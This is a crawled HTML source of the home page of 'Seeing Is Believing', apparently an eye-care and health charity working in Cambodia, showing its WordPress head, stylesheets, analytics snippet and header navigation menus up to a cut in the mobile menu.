

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seeingisbelieving.vision/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP
body_size: 21547
content:




<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	
	<!-- Latest IE rendering engine & Chrome Frame Meta Tags -->
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.seeingisbelieving.vision/xmlrpc.php">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Seeing Is Believing</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www.seeingisbelieving.vision' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//js.braintreegateway.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Seeing Is Believing &raquo; Feed" href="https://www.seeingisbelieving.vision/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seeing Is Believing &raquo; Comments Feed" href="https://www.seeingisbelieving.vision/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Seeing Is Believing &raquo; iCal Feed" href="https://www.seeingisbelieving.vision/events/?ical=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seeingisbelieving.vision\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simple-payments-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/jetpack/modules/simple-payments/simple-payments.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/monarch/css/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='givinghand-main-min-style-css'  href='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/css/main-min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='givinghand-theme-style-css'  href='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='givinghand-theme-responsive-style-css'  href='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/css/responsive.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='givinghand-color-scheme-style-css'  href='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/color-schemes/default.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='givinghand-google-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CEB+Garamond%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='et_lb_modules-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/elegantbuilder/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/lib/skyverge/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-braintree.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/et-shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/et-shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='template-core-shortcodes-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/template-core/shortcodes.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.seeingisbelieving.vision/wp-content/plugins/jetpack/css/jetpack.css?ver=5.2.5' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var givinghand_js_vars = {"givinghand_template_uri":"https:\/\/www.seeingisbelieving.vision\/wp-content\/themes\/givinghand","givinghand_ajax_url":"https:\/\/www.seeingisbelieving.vision\/wp-admin\/admin-ajax.php","givinghand_scroll_text":"All Posts displayed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.seeingisbelieving.vision\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12.1'></script>
<link rel='https://api.w.org/' href='https://www.seeingisbelieving.vision/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seeingisbelieving.vision/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seeingisbelieving.vision/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WooCommerce 3.1.2" />
<style type="text/css" id="et-social-custom-css">
				
			</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.seeingisbelieving.vision"><link rel="https://theeventscalendar.com" href="https://www.seeingisbelieving.vision/wp-json/tribe/events/v1/" />
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style><!-- Custom CSS -->
<style type="text/css">
@media screen and (min-width: 550px) {
.campaign-single-image-block .entry-thumbnail img {
max-width: 30%;
display: block;
margin-left: auto;
margin-right: auto;
}
}
#tpath_wrapper .header-section { background-color: #7c7c7c;background-attachment: fixed;background-position: top center; }
#header-top-bar { background: #7c7c7c; }
.navbar-brand .site-logo-text { font-family: Raleway;font-size: 30px;font-style: normal;font-weight: 800;color: #ffffff; }
.fullwidth .container, .tpath-owl-carousel .owl-controls { max-width: 1180px; }
.fullwidth .container-big { max-width: 1240px; }
.boxed #tpath_wrapper { max-width: 1180px; }
.boxed .container, .tpath-owl-carousel .owl-controls, .boxed .is-sticky.header-main-section { max-width: 1180px; }
.boxed .container-big { max-width: 1300px; }
body { background-color: #ffffff;font-family: Merriweather;font-size: 14px;font-style: normal;font-weight: 500;color: #717070; }
#main-wrapper, #main-wrapper #primary, #main-wrapper #sidebar, #main-wrapper #secondary-sidebar { min-height: 300px; }
.dropdown-menu { min-width: 220px; }
.header-top-section .tpath-top-nav .navbar-nav > li > a { font-family: Open Sans;font-size: 10px;font-style: normal;font-weight: 300;color: ; }
.nav.navbar-nav.tpath-main-nav li a, .nav.navbar-nav.tpath-main-nav li span.menu-toggler, .menu-icon-box { font-family: Open Sans;font-size: 13px;font-style: normal;font-weight: 700;color: ; }
.nav.navbar-nav.tpath-main-nav a:hover, .nav.navbar-nav.tpath-main-nav a:focus, .nav.navbar-nav.tpath-main-nav a:active, .nav.navbar-nav.tpath-main-nav li.active > a, .nav.navbar-nav.tpath-main-nav .current-menu-ancestor > a, .nav.navbar-nav.tpath-main-nav .current-menu-ancestor .dropdown-menu .current-menu-item > a, .nav.navbar-nav .side-menu a:hover, .nav.navbar-nav .side-menu a:active, .nav.navbar-nav .side-menu a:focus { color: #006289; }
.nav.navbar-nav.tpath-main-nav .dropdown-menu a, .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a { font-family: Open Sans;font-size: 13px;font-style: normal;font-weight: 700;color: ; }
.nav.navbar-nav.tpath-main-nav .dropdown-menu .active a, .nav.navbar-nav.tpath-main-nav .dropdown-menu a:hover, .nav.navbar-nav.tpath-main-nav .dropdown-menu .current-menu-parent > a, .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu li.active a, .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a:hover, .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a:active, .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a:focus { color: #006289; }
.btn, .form-submit .submit, .vc_general.vc_btn3, .tpath-simple-btn, .entry-footer .read-more .btn-more, .pager li > a, .pager li > span, .header-logo-section .tpath-logo-bar .header-label-details { font-family: Open Sans;font-size: 14px;font-style: normal;font-weight: 400;color: ; }
.button, .campaign-donation .donate-button.button, .post .read-more a, .button-form .btn-default { font-family: Open Sans;font-size: 14px;font-style: normal;font-weight: 400;color: ; }
h1, .tp-caption.slider-title { font-family: Open Sans;font-size: 43px;font-style: normal;font-weight: 400;color: #25292f; }
h2, h2 a, .tp-caption.slider-subtitle { font-family: Open Sans;font-size: 36px;line-height: 36px;font-style: normal;font-weight: 400;color: #25292f; }
h3, .vc_cta3-content-header h4 { font-family: Open Sans;font-size: 30px;font-style: normal;font-weight: 400;color: #25292f; }
h4, .comment-reply-title { font-family: Open Sans;font-size: 22px;font-style: normal;font-weight: 400;color: #25292f; }
h5 { font-family: Open Sans;font-size: 19px;font-style: normal;font-weight: 400;color: #25292f; }
h6, .tp-caption.slider-thumb-title, .vc_progress_bar .vc_label, .vc_label { font-family: Open Sans;font-size: 17px;font-style: normal;font-weight: 400;color: #25292f; }
.text-italic { font-family: EB Garamond;font-size: 20px;font-style: italic;font-weight: 400;color: #888888; }
.parallax-title, .tpath-section-title .section-title { font-family: Open Sans;font-style: normal;font-weight: 400;color: ; }
.tpath-section-title .section-sub-title { font-family: Open Sans;font-style: normal;font-weight: 400;color: ; }
.page-title-header h1, .page-title-header h1.entry-title { font-family: Open Sans;font-size: 55px;font-style: normal;font-weight: 500;color: #ffffff; }
.entry-title.blog-post-title > a { font-family: Merriweather;font-size: 22px;font-style: normal;font-weight: 700;color: #25292f; }
.widget h3.widget-title { font-family: Open Sans;font-size: 18px;font-style: normal;font-weight: 700;color: ; }
.sidebar .widget p, .sidebar .widget ul li, .sidebar .widget div, .sidebar .widget ul li > a { font-family: Open Sans;font-size: 14px;font-style: normal;font-weight: 400;color: #7f7f7f; }
.footer-section .widget h3.widget-title { font-family: Open Sans;font-size: 18px;font-style: normal;font-weight: 700;color: ; }
.footer-widgets div, .footer-widgets p, .footer-widgets .widget_categories ul li a, .footer-copyright-section p { font-family: Open Sans;font-size: 13px;font-style: normal;font-weight: 400;color: ; }
</style>
	
<script type="text/javascript">
var ajaxurl = 'https://www.seeingisbelieving.vision/wp-admin/admin-ajax.php';
</script>

	<style id="charitable-highlight-colour-styles">.campaign-raised .amount, .campaign-figures .amount,.donors-count, .time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a {color:#f89d35;}.campaign-progress-bar .bar,.donate-button,#charitable-donation-form .donation-amount.selected,#charitable-donation-amount-form .donation-amount.selected {background-color:#f89d35;}#charitable-donation-form .donation-amount.selected,#charitable-donation-amount-form .donation-amount.selected,.charitable-notice, .charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over {border-color:#f89d35;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seeingisbelieving.vision/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.seeingisbelieving.vision/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Seeing Is Believing" />
<meta property="og:description" content="health.care" />
<meta property="og:url" content="https://www.seeingisbelieving.vision/" />
<meta property="og:site_name" content="Seeing Is Believing" />
<meta property="og:image" content="https://www.seeingisbelieving.vision/wp-content/uploads/2016/10/cropped-SeeingisBelieving-4-270x270.png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:locale" content="en_US" />
<link rel="icon" href="https://www.seeingisbelieving.vision/wp-content/uploads/2016/10/cropped-SeeingisBelieving-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.seeingisbelieving.vision/wp-content/uploads/2016/10/cropped-SeeingisBelieving-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.seeingisbelieving.vision/wp-content/uploads/2016/10/cropped-SeeingisBelieving-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.seeingisbelieving.vision/wp-content/uploads/2016/10/cropped-SeeingisBelieving-4-270x270.png" />
<!-- BEGIN GADWP v5.1.1.3 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-33284765-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
			<style type="text/css" id="wp-custom-css">
				@media screen and (min-width: 550px) {
.campaign-single-image-block .entry-thumbnail img {
max-width: 65%;
display: block;
margin-left: auto;
margin-right: auto;
}
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="blog et_monarch tribe-no-js et_bloom fullwidth blog-large one-col wpb-js-composer js-comp-ver-4.12.1 vc_responsive">

	
	<div class="pageloader"></div>

<div id="tpath_wrapper" class="wrapper-class">

		
	<div id="header" class="header-section header-no-transparent header-dark">
		
<div id="header-logo-bar" class="header-logo-section navbar">
	<div class="container">
		
<!-- ==================== Toggle Icon ==================== -->
<div class="navbar-header nav-respons tpath-logo">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".tpath-mainnavbar-collapse">
		<span class="sr-only">Toggle navigation</span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
	</button>
		
	<a href="https://www.seeingisbelieving.vision/" class="navbar-brand" title="Seeing Is Believing - health.care" rel="home">
		<img class="img-responsive light-logo" src="http://www.seeingisbelieving.vision/wp-content/uploads/2017/03/SeeingisBelieving_1.png" alt="Seeing Is Believing" width="400" height="200" />	</a>
</div>		
		<div class="navbar-collapse tpath-header-logo-bar">
			<ul class="nav navbar-nav navbar-right tpath-logo-bar">
				<li>
											<div class="header-email-address">
							<div class="header-top-icon">
								<i class="flaticon flaticon-interface-2"></i>
							</div>
							<div class="header-top-info">
								<h6 class="header-label">Email</h6>
								<p class="header-label-details"><a href="mailto:contactus@seeingisbelieving.vision" target="_blank">contactus@seeingisbelieving.vision</a></p>
							</div>
						</div>
										
										<div class="header-phone-number">
						<div class="header-top-icon">
							<i class="flaticon flaticon-phone-call"></i>
						</div>
						<div class="header-top-info">
							<h6 class="header-label">Call Now</h6>
							<p  class="header-label-details">(303)887-7901</p>
						</div>
					</div>
										
											<div class="header-socials-nav"><div class="header-social-links"><ul class="tpath-social-icons soc-icon-circle"><li class="facebook"><a target="_blank" href="https://www.facebook.com/seeingisbelieving.npo/"><i class="ionicons ion-social-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/SiBCambodia"><i class="ionicons ion-social-twitter"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/seeingisbelieving.vision/?hl=en"><i class="ionicons ion-social-instagram-outline"></i></a></li></ul></div></div>
									</li>
			</ul>
		</div>
	</div><!-- .container -->
</div><!-- .header-logo-section -->

<div id="header-main" class="header-main-section navbar">
	<div class="container">
		<div class="navbar-collapse tpath-mainnavbar-collapse collapse tpath-header-main-bar">
			<ul class="nav navbar-nav navbar-left tpath-main-bar">
				<li class="header-menu-nav"><div class="hidden-xs"><div id="main-nav" class="main-nav main-menu-navigation"><ul id="main-menu-nav" class="nav navbar-nav navbar-main tpath-main-nav"><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-438"><a title="Home" href="https://www.seeingisbelieving.vision/">Home</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510 dropdown"><a title="Donate" href="https://www.seeingisbelieving.vision/donations/" class="dropdown-toggle">Donate <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu sub-nav">
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a title="Causes and Campaigns" href="https://www.seeingisbelieving.vision/causes-and-campaigns/">Causes and Campaigns</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="Recycled Glasses" href="https://www.seeingisbelieving.vision/recycled-glasses/">Recycled Glasses</a></li>
</ul>
</li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Our Work" href="https://www.seeingisbelieving.vision/our-work/">Our Work</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-437 dropdown"><a title="Shop" href="https://www.seeingisbelieving.vision/shop/" class="dropdown-toggle">Shop <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu sub-nav">
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a title="Custom Silk Eyeglass Cases" href="https://www.seeingisbelieving.vision/product-category/eyeglass-cases/">Custom Silk Eyeglass Cases</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a title="Traditional Cambodian Scarf" href="https://www.seeingisbelieving.vision/product-category/traditional-cambodian-scarf/">Traditional Cambodian Scarf</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a title="Checkout" href="https://www.seeingisbelieving.vision/shop/checkout/">Checkout</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a title="Cart" href="https://www.seeingisbelieving.vision/shop/cart/">Cart</a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512 dropdown"><a title="About Us" href="https://www.seeingisbelieving.vision/about-us/" class="dropdown-toggle">About Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu sub-nav">
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a title="Our Team" href="https://www.seeingisbelieving.vision/about-us/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-865 dropdown"><a title="Women’s Health" href="https://www.seeingisbelieving.vision/womens-health/" class="dropdown-toggle">Women’s Health <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu sub-nav">
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a title="Maternal Health" href="https://www.seeingisbelieving.vision/womens-health/maternal-health/">Maternal Health</a></li>
</ul>
</li>
</ul></div></div><div id="mobile-menunav" class="visible-xs"><div id="main-mobile-nav" class="main-nav main-menu-navigation"><ul id="main-mobile-menu-nav" class="nav navbar-nav navbar-main tpath-main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-438"><a title="Home" href="https://www.seeingisbelieving.vision/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a title="Donate" href="https://www.seeingisbelieving.vision/donations/">Donate</a><span class="menu-toggler" data-toggle="collapse" data-target=".collapse-510">
				<i class="fa fa-angle-down"></i>
				</span>
<ul role="menu" class="mobile-sub-menu collapse collapse-510 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a title="Causes and Campaigns" href="https://www.seeingisbelieving.vision/causes-and-campaigns/">Causes and Campaigns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="Recycled Glasses" href="https://www.seeingisbelieving.vision/recycled-glasses/">Recycled Glasses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Our Work" href="https://www.seeingisbelieving.vision/our-work/">Our Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-437"><a title="Shop" href="https://www.seeingisbelieving.vision/shop/">Shop</a><span class="menu-toggler" data-toggle="collapse" data-target=".collapse-437">
				<i class="fa fa-angle-down"></i>
				</span>
<ul role="menu" class="mobile-sub-menu collapse collapse-437 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a title="Custom Silk Eyeglass Cases" href="https://www.seeingisbelieving.vision/product-category/eyeglass-cases/">Custom Silk Eyeglass Cases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a title="Traditional Cambodian Scarf" href="https://www.seeingisbelieving.vision/product-category/traditional-cambodian-scarf/">Traditional Cambodian Scarf</a></li>
